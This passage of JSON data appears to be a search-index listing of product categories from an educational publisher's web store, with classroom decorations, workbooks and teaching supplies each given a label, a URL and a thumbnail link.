art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/collections/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7353","p_id":"2486"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Evan-Moor Grade 2 Workbooks & Resource Books","n_l":"evan-moor grade 2 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-2-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7363","p_id":"7353"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7388","p_id":"7387"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Evan-Moor Grade 3 Workbooks & Resource Books","n_l":"evan-moor grade 3 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-3-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7362","p_id":"7353"},{"l":"Summer Bridge Activities Spanish 